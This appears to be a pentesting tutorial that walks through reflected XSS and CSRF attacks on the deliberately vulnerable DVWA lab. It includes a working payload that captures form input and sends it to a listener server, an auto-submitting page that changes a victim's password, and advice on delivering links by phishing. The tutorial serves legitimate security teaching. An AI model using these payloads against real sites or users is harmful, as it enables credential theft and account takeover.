

As you dive into the world of pentesting, you'll find that mastering JavaScript for hacking is a valuable skill due to its widespread use in modern web applications. By adopting the same tactics and techniques as attackers, you can uncover security flaws and recommend appropriate countermeasures to reduce risks.
JavaScript is one of the most widely used programming languages on the web, making it a prime target for cyber criminals. Its prevalence, along with its client-side execution, creates opportunities for various attack vectors. In this article, you'll learn some of the basics of JavaScript to identify and exploit vulnerabilities in web applications, such as Cross-Site Scripting (XSS), Cross-Site Request Forgery (CSRF), and some mention of other common security flaws.
Understanding and learning to exploit these vulnerabilities can better protect your applications and contribute to a safer digital landscape. So, let's get started on this exciting journey of using JavaScript for ethical hacking.
Understanding JavaScript
JavaScript is a versatile and widely-used programming language in production environments. It enables developers to create dynamic and interactive content for websites and web applications. As a client-side scripting language, it runs directly within a user's web browser, making web pages more responsive and enhancing the web experience.
JavaScript can:
- Manipulate HTML elements.
- Control the Document Object Model (DOM).
- Interact with other web technologies (such as CSS).
These functions provide rich user interfaces, form validation, and dynamic content updates.
The language has become an essential component of modern web development due to its flexibility, ease of use, and compatibility with various platforms. In fact, according to the 2022 Stack Overflow Developer Survey, JavaScript has been the most popular programming language among developers for the tenth consecutive year.
To better understand JavaScript's role in web applications, it is helpful to familiarize yourself with the browser's developer console. This built-in tool in web browsers allows you to inspect, debug, and analyze the HTML, CSS, and JavaScript code running on a web page.
To access the developer console in your browser, follow these steps:
- For Chrome: Press Ctrl + Shift + J (Windows/Linux) or Cmd + Opt + J (Mac).
- For Firefox: Press Ctrl + Shift + K (Windows/Linux) or Cmd + Opt + K (Mac).
- For Safari: Press Cmd + Opt + C (Mac) after enabling the Develop menu in Safari's preferences.
- Right-click and select the "Inspect" or "Inspect Element" option in all browsers.

The developer console provides various tabs and panels for different purposes, such as:
- Elements (or Inspector): Inspect and modify the HTML and CSS of a web page.
- Console: Execute JavaScript commands and view error messages or logs.
- Sources (or Debugger): Debug JavaScript code using breakpoints and step-by-step execution.
- Network: Monitor network requests and analyze performance bottlenecks.
By exploring the developer console, you can gain insights into how JavaScript interacts with other web technologies and learn to debug and optimize your web applications or search for vulnerabilities.
Before diving into the identification process, let's ensure we’re familiar with common JavaScript vulnerabilities. To understand the subject better, you can refer to JavaScript Security: How to Mitigate the Top Risks Now.
Disclaimer
We want to be absolutely clear on the importance of adhering to applicable laws regarding web application vulnerability scanning and exploitation. Before conducting any form of ethical hacking or penetration testing on a system, ensure that you have obtained explicit permission from the system or network owner.
Unauthorized hacking or scanning may seem trivial, but it can carry severe legal consequences, including fines or imprisonment, depending on your jurisdiction. Do not do it. Some of the laws that govern this activity include:
- The Computer Fraud and Abuse Act (United States)
- Sections 184, 342.1, 380, and 430 of the Criminal Code of Canada (Canada)
- Computer Misuse Act 1990 (England)
- Sec. 202a and 202b of the German Criminal Code (Germany)
- Information Technology Act Sec. 43 and 66 (India)
- The Act on the Prohibition of Unauthorized Computer Access (Japan)
If you doubt whether you’re acting in the clear, consult the agreement or scope of your authorized activities with a specific entity or review the code of conduct or disclosure guidelines with any of the bug bounty programs mentioned at the end of this article.
As we get into the rest of this article, you’ll find that following along with these steps will profoundly impact your ability to understand this topic. This is true for how insecure code allows you to exploit a vulnerability and how that payload takes action within the vulnerability.
We will go through each step with enough detail in this article that you’ll be able to stay with us. However, if you want additional information on setting up your own practice environment, take a look at our guide, How to Create a Virtual Hacking Lab: The Ultimate Hacker Setup.


Identifying Vulnerabilities
In web application penetration testing, there are several tools that you can use to identify JavaScript vulnerabilities. Two of the most popular tools include Burp Suite and OWASP ZAP. In this article will be using OWASP ZAP (Zed Attack Proxy).
OWASP ZAP is an open-source web application security scanner developed by the OWASP (Open Web Application Security Project) community. Security professionals and developers widely use it to identify and fix potential security issues in web applications. You can download and learn more about OWASP ZAP from their official website.
Now let's go through how to identify JavaScript vulnerabilities using OWASP ZAP.
Set up and configure OWASP ZAP:
- OWASP ZAP comes pre-installed on Kali Linux, so ensure it’s updated by using
sudo apt update %% sudo apt upgradein your terminal. - Launch the application from the application menu or by typing
zaproxyin the terminal, and configure the necessary settings, such as the target URL and proxy settings (consider a plugin like FoxyProxy for easy proxy changes).

Scan the target web application:
Initiate a scan by clicking on the "Attack" button or by selecting the "Spider" option from the "Tools" menu. This will start the process of crawling through the web application and identifying potential vulnerabilities.

Review the results:
After the scan is complete, OWASP ZAP will display a list of the vulnerabilities identified in the "Alerts" tab. You can click on each alert to view more details, such as the type of vulnerability, its severity (easily visualized by the colored flags), and a brief description.

Investigate the vulnerabilities:
To further understand the identified vulnerabilities, you can explore the "Request" and "Response" tabs to see each vulnerability's HTTP requests and responses. This information can help you pinpoint the exact location of the vulnerability within the web application's code.


Going through these steps, you can use OWASP ZAP to identify JavaScript vulnerabilities in web applications. This often requires you to look for interesting events, such as a POST, and examine the code around that field to understand actions and interactions.
The OWASP ZAP is only one tool among many that help you root out or discover potential vulnerabilities in web applications. There are simply far too many to go over in-depth in one article. If you’d like to read a great high-level overview of other penetration tools, check out 25 Top Penetration Testing Tools for Kali Linux.
Exploiting Vulnerabilities
The rest of this article will explore two common vulnerabilities in web applications: Reflected XSS (Cross-Site Scripting) and CSRF (Cross-Site Request Forgery). We’ll use Damn Vulnerable Web Application (DVWA), a vulnerable web application designed for learning purposes, to demonstrate the exploitation process.
We will demonstrate step-by-step each of the vulnerabilities and the exploits we launch against them so that you can follow along.
Key differences between Reflected XSS and CSRF lie in how the attack is delivered and whether the user is already authenticated in the web application.
Reflected XSS
- Non-persistent payload delivered by JavaScript code script injected into the browser via URL.
- Exploits the web application’s vulnerability to running user-submitted scripts.
- Does not require the victim to be authenticated in the web application, although if authenticated can lead to higher-level exploits.
CSRF
- Usually non-persistent payload delivered by a crafted HTML file with a forged request via URL.
- Less commonly, can be stored and reused as in an XSS to CSRF attack (described later).
- Exploits the trust that a web application has in the victim’s authenticated browser to enable submitting a forged request as a trusted action.
- Relies on the victim being already authenticated to the web application for a successful attack.
If you’d like an example of how this looks in action, watch the video in Demo of How You Can Get Hacked Surfing the Web.
Reflected Cross-Site Scripting (XSS)
Reflected Cross-Site Scripting (XSS) is a common web application vulnerability, even though they’ve been around since the 1990’s. In simple terms, Reflected XSS occurs when an attacker injects malicious JavaScript code into a website, which is then reflected in the user's browser. This can lead to unauthorized access to sensitive data, session hijacking, or other malicious actions.
When a web application fails to sanitize or filter the user input properly, this can leave it open to an XSS attack. This means that either a <script> or a %3script%3e (URL encoding) type of command is permitted to run from user input when not expected.
If an input form is only expecting a first name (as an example), only alphanumeric text (and perhaps a hyphen or apostrophe) should be accepted; all others should be sanitized to stop an attacker from loading malicious code. This will apply to all input fields. If a phone number is expected, you don't need to accept special characters or letters. Even comment fields should sanitize characters typically used in scripting or URL encoding, such as < or %.
A criminal hacker might use this type of attack to steal information from a user. This might include user login credentials, session cookie information, or other user-generated input. Once the information has been exfiltrated, the attacker can then use it for malicious purposes.
We’ll go through this in a staged, progressive fashion. First, we’ll describe manual testing to determine if an XSS vulnerability exists. Then we’ll set up a listening server to prepare for the real attack. Finally, we’ll exploit the vulnerability with a practice attack.
Stage 1: Manually Testing For Vulnerability
Manually testing a web application for a vulnerability is one method to determine whether a vulnerability exists. The most common manual test involves using JavaScript in an input or form field to see if a command will run. There are many other types of manual testing (OWASP curates an XSS Filter Evasion Cheat Sheet), but this is often the first step involved.
Step 1: Set up DVWA
- DVWA also comes pre-installed in Kali Linux. If you use a different OS, then download from their GitHub repository, or use
sudo apt install dvwain the terminal. - Launch DVWA by running the web server hosting the application.
- Access DVWA via your web browser, typically at
http://localhost/dvwa. - Log in using the provided credentials or create a new account.
- Navigate to the "Reflected XSS" section under the "XSS" category.
Step 2: Identifying the vulnerability
The first part of this is to observe user input fields, as those are elements we want for this type of XSS attack. In the developer console, examine the source code of the vulnerable page to locate the input field that may be susceptible to a Reflected XSS attack.

When we fill out the form with our name and click “Submit” we get an expected response.

Step 3: Crafting the payload
Now we want to create a simple JavaScript payload that, when executed, will display an alert with the message "Station XSS Attack."
Example payload: <script>alert('Station XSS Attack');</script>
Step 4: Exploiting the vulnerability
Input the crafted payload into the vulnerable field.

The alert is displayed after submitting the form, confirming that the vulnerability exists.

OK, that was a simple demonstration of determining if a form input is vulnerable to JavaScript hacking, but causing a pop-up isn't very exciting. Let's move into a more advanced method that better represents how a malicious hacker might exploit this vulnerability.
Stage 2: Setting Up For The Attack
We want to show you how this next attack works from both sides. To do this, we'll walk you through setting up a simple listening server using Node.js and Express to capture the data sent by the XSS payload we’ll use later. This will be a quick overview intended to provide the basic elements of a listening server for our purposes in the next section on capturing user input.
Step 1: Install Node.js
- Download and install the latest version of Node.js from the official website (https://nodejs.org).
- Verify the installation by opening a terminal or command prompt and typing
node -v.
Step 2: Create a new Node.js project
- Open a terminal or command prompt and navigate to the directory where you want to create your project.
- Run
mkdir listening-serverto create a new folder for your project. - Change to the new directory with
cd listening-server. - Run
npm init -yto initialize a new Node.js project with default settings.
Step 3: Install Express
In the terminal, run npm install express to install the Express web framework.
Step 4: Create the server script
In the listening-server folder, create a new file named server.js.Open server.js in your favorite text editor and add the following code:
const express = require('express');
const app = express();
const port = 3000;

app.get('/log', (req, res) => {
  const receivedData = req.query.data;
  if (receivedData) {
    console.log(`URL received: ${req.protocol}://${req.get('host')}${req.originalUrl}`);
    console.log(`Data received: ${receivedData}`);
  } else {
    console.log('URL received, but data is undefined');
  }
  res.sendStatus(200);
});

app.listen(port, () => {
  console.log(`Listening server running at http://localhost:${port}`);
});
Code Explanation:
- First it’s importing the Express application we just downloaded and naming it “
app” withconst app = express(). - It’s telling this simple application to listen on a specific port for a
GETrequest withconst port = 3000. And at the end, it starts the server listening on that port with theapp.listencommand. - Once it receives a
GETrequest, a callback function is run to collect a specific parameter, in this case, we just want thedatareceived from the user input. - If
datais found and returned, the full URL will also be logged (with thedataas a query). - It also accounts for errors or empty logs and for completing the transaction.
Step 5: Start the server
In the terminal, navigate to the listening-server directory. Run node server.js to start the listening server.

The server will now be running at http://localhost:3000, waiting to receive data from the XSS payload.
Now you have a simple listening server set to capture the data sent by your XSS payload. The server logs will display the received data whenever the payload is executed, which is exactly what we’ll do now. You can change the code to capture other information, such as cookies, URLs, and more.
While all of this we’ve covered so far might seem like a lot to take in, these skills can be built upon and focused toward a rewarding career. Read our article Is Cyber Security Hard To Learn? for a good industry overview.
Stage 3: Exploiting Reflected XSS
Now, we'll demonstrate an advanced technique for exploiting a Reflected XSS vulnerability to capture sensitive user input, such as login credentials, and send it to an attacker-controlled server. For this demonstration, we'll be using DVWA again.
Step 1: Navigate to the "Reflected XSS" section
- Open DVWA in your web browser, usually accessible at
http://localhost/dvwa. - Log in using the provided credentials or create a new account.
- Navigate to the "Reflected XSS" section under the "XSS" category.
Step 2: Craft the payload
Now, we craft a JavaScript payload that, when executed, captures the input entered by the user in a specific form field and sends it to a server under your control. In this case, the listening server you just set up.
The example payload we’ll use looks like this:
<script>
function sendData(data) {
  var xhr = new XMLHttpRequest();
  xhr.open('GET', 'http://localhost:3000/log?data=' + encodeURIComponent(data), true);
  xhr.send();
}


document.querySelector('input[type="submit"]').addEventListener('click', function(e) {
  e.preventDefault();
  var userInput = document.querySelector('input[type="text"]').value;
  sendData(userInput);
});
</script>
In this payload, we use the sendData() function to send the captured data to your listening server (localhost on port 3000 in our case). We also introduce an event listener to the "Submit" button to intercept the form submission and capture the user input.
While this script merely captures the data submitted and sends it to the listening server, a more advanced attack would likely also transmit this data back and complete the action the user took. Such as logging into a website.
This is to prevent the surprise or suspicion of the user when their action did not work. Returning the data and completing the action on behalf of the user reduces the risk of the exploit being discovered.
Step 3: Exploit the vulnerability
Return to the "Reflected XSS" section in DVWA.
Set the "Security Level" to "Low" in DVWA to ensure the vulnerability is present.
Enter the crafted payload into the "What’s your name" input field.

Click the "Submit" button. The URL in the address bar will now contain the payload as a query parameter. This is the URL you will need to send to the victim.

Step 4: Deliver the Payload
Now that we have the URL with our payload, we must get it to the victim. You could use various social engineering techniques to deliver the URL, such as sending a phishing email or a direct message on a social media platform. The message should be crafted to encourage the victim (this may be an employee of the company you’re authorized to perform penetration testing for) to click the link containing the URL with the exploit.
Once the victim clicks the link, the payload will execute, allowing you to capture the user's input and send it to the specified logging server.
Remember that this demonstration is for educational or ethical/legal purposes only. Using these techniques to compromise real users' data is illegal and unethical. As an ethical hacker, your role is to identify and report these vulnerabilities to help protect users and improve the overall security of web applications.
Step 5: Access the captured input
Check your server's logs for the captured user input. You should see the data appended to the URL as a query parameter.

This advanced attack demonstrates how a Reflected XSS vulnerability can be exploited to capture sensitive user input, such as login credentials, and send it to an attacker-controlled server. Although this particular payload doesn't capture the session cookies directly, it can still lead to unauthorized access or compromise of user data.
Reflected XSS (Cross-Site Scripting) attacks can have a range of consequences depending on the nature of the web application and the information it processes. The potential consequences and worst-case scenarios associated with Reflected XSS include:
- Data theft and unauthorized access: Stealing sensitive information like login credentials, personal data, and session cookies.
- Web page defacement: Modifying the appearance and content of a web page, harming the website's reputation.
- Phishing attacks: Injecting malicious content to create convincing phishing pages and trick users into providing sensitive information.
- Distribution of malware: Injecting malicious scripts or redirecting users to malicious websites, compromising systems, and spreading malware.
- Escalation to more severe attacks: Pivoting to other systems or exploiting server-side vulnerabilities for advanced attacks.
- Loss of user trust and reputational damage: Users question the company's commitment to security, resulting in long-term financial consequences.
Understanding the potential consequences of Reflected XSS is crucial for developers and security professionals alike. This knowledge can help you prioritize and mitigate such vulnerabilities, reducing the risks associated with this attack.
CSRF: Cross-Site Request Forgery
Now that we’ve gone through XSS in detail, let’s dive into Cross-Site Request Forgery (CSRF), a sneaky security vulnerability in web applications. CSRF occurs when an attacker tricks a user into performing unintended actions on a site they're already authenticated on, often without the user even realizing it. Enough talking about it for now; let’s do it.
Before starting, ensure you have DVWA set up and running on your local machine or server.
Step 1: Log in to DVWA
- Access DVWA through your web browser and log in with your credentials.
- Navigate to the "DVWA Security" tab and set the security level to "Low" or "Medium" (the CSRF vulnerability may not be present on higher security levels).
- Click "Submit" to apply the changes.
Step 2: Access the CSRF Vulnerable Form
- In the left-hand menu, click on the "CSRF" option.
- Examine the page and locate the form where users can change their passwords.
We can see that our username and password work if we use the "Test Credentials" option.

Step 3: Analyze the Vulnerable Form
In this step, we'll analyze the vulnerable form to gather all the information needed to craft a CSRF exploit. The essential details to collect are the form's action, method, and input field names.
Back on the main CSRF page (out of the test credentials pop-up), right-click on the form (specifically the password input field or the "Change" button) and select "Inspect" from the context menu. This will open the browser's developer tools with the relevant HTML code already highlighted. Otherwise, scroll and expand the code to find it.
Locate the <form> tag in the HTML code.

Let’s analyze the form's attributes and input fields:
a. Form action: The action attribute of the <form> tag specifies the URL that will receive the submitted data. In our example, the action is #, which means the form data will be submitted to the same page. When crafting the payload, you'll replace # with the actual URL of the vulnerable page (e.g., http://<IP_Address>/vulnerabilities/csrf/).
b. Form method: The method attribute determines how the data will be sent to the server. In our example, the method is GET, which means the form data will be appended to the URL as query parameters. However, when crafting the payload, we will change the method to POST so that the form data will be sent as part of the request body.
Changing the method from GET to POST in the payload helps conceal the attack, as POST requests submit data in the request body, making the exploit less visible in browser history, logs, and bookmarks than in visual query parameters GET requests.
c. Input field names: These are the name attributes of the input fields within the form. In our example, we have three input fields with the names password_new, password_conf, and Change. These names will be used in just a moment to craft the payload that will mimic the original form in the exploit.
Note the form's action, method, and input field names. Now, let’s use these details to create the CSRF payload. Remember to change the method from GET to POST when crafting the payload.
Step 4: Craft the CSRF payload
Create a new HTML file (we named ours exploit_csrf.html) and write the following code to mimic the vulnerable form:
<!DOCTYPE html>
<html>
<head>
    <title>CSRF Exploit</title>
    <script>
        function submitForm() {
            document.getElementById('exploit-form').submit();
        }
    </script>
</head>
<body onload="submitForm()">
    <form id="exploit-form" action="http://<IP_Address>/vulnerabilities/csrf/" method="POST">
        <input type="hidden" name="password_new" value="hacked" />
        <input type="hidden" name="password_conf" value="hacked" />
        <input type="hidden" name="Change" value="Change" />
    </form>
</body>
</html>
Replace <IP_Address> with the IP address or domain where DVWA is running. In our case, it's on 127.0.0.1:420001.
Code Explanation:
- First, this HTML file assigns the form to follow with an ID as
‘exploit-form’and then defines the JavaScript functionsubmit()to submit the form asPOSTwhen called. All of this is done in theheadof the file. - The form itself replicates the code that we took from the developer console earlier when we identified the form field we want to exploit (this is the forged request on behalf of the authenticated user).
- The attacker has already conveniently filled out the form for the victim.
- We also define the
onloadaction as calling thesubmitForm()for what we placed in thehead. This is to make sure that it’s automatically submitted without waiting for or relying on the user to do anything (such as clicking a confirmation).
Step 5: Host the CSRF payload
In this step, we will use the Apache2 web server that comes pre-installed on Kali Linux to host the CSRF payload.
Save the CSRF Payload HTML file:
Choose a location to save the crafted HTML file, for example, /var/www/html/exploit_csrf.html. Make sure you have the appropriate permissions to write to that location.
Start the Apache2 web server:
Open a terminal and enter the following commands to start the Apache2 web server:
sudo systemctl start apache2
sudo systemctl enable apache2
Verify that the Apache web server is running by navigating to http://localhost in your web browser. You should see the Apache default page.

Locate the web root folder, typically at /var/www/html/.
Save the CSRF payload HTML file (e.g., exploit_csrf.html) in the web root folder. You may need root privileges to perform this action:
sudo cp /path/to/your/exploit_csrf.html /var/www/html/
Set appropriate permissions for the file:
sudo chmod 644 /var/www/html/exploit_csrf.html
Access the payload by opening your web browser and navigating to http://localhost/exploit_csrf.html. You can now share this URL with the victim (within the same network) or use it for testing purposes.
You can make the payload accessible to computers outside your local network for testing purposes by hosting it on a remote machine or using port forwarding with your public IP address. Alternatively, you can use a Dynamic DNS service to create a consistent domain name pointing to your dynamic IP address.
Step 6: Exploit the CSRF vulnerability
Share the URL of the crafted HTML page with the victim (for practice purposes, you can use your own DVWA session as the "victim").
When the victim opens the URL in their browser, the crafted form will auto-submit, triggering the CSRF attack and changing the victim's password to "hacked" on the DVWA platform. We can confirm this by opening the Inspector menu and watching the network activity. We can see the POST (which shouldn't be there normally) and our payload initiating the traffic.

If we try the same "Test Credentials" option, our password won't match.

Cross-Site Request Forgery (CSRF) allows an attacker to trick a user into performing unwanted actions on a web application while they are authenticated. The potential consequences and worst-case scenarios associated with CSRF attacks can vary depending on the nature of the targeted application and the attacker's intent.
Some of the possible outcomes include:
- Unauthorized financial transactions: Attackers can initiate unwanted transfers or purchases on banking or e-commerce sites.
- Account takeover: Attackers can change account credentials, leading to identity theft or unauthorized actions.
- Data leakage: CSRF attacks can manipulate settings or permissions, causing unauthorized access to sensitive data.
- Forced user actions: Users might unknowingly perform actions, such as posting malicious content or spreading malware.
- Compromising administrative accounts: CSRF attacks on admin users can lead to severe security breaches or system shutdowns.
Mitigating CSRF vulnerabilities requires implementing appropriate security measures, such as using anti-CSRF tokens, ensuring proper session management, and employing the SameSite attribute for cookies. Understanding the potential consequences of CSRF attacks and taking the necessary precautions can significantly reduce the risks associated with these vulnerabilities.
The Deadly Duo
You’ve tried your hand at XSS and CSRF. Congratulations on making it this far! But what if we told you there’s a fairly simple way to combine these attacks? Let’s see how.
